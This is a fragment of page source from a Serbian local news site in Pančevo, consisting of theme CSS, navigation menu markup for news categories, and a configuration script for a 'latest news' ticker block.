                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220025"><a href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="http://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220027"><a href="http://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="http://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220029"><a href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-220030"><a href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220031"><a href="http://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="http://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220033"><a href="http://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220034"><a href="http://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-262098","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "20";
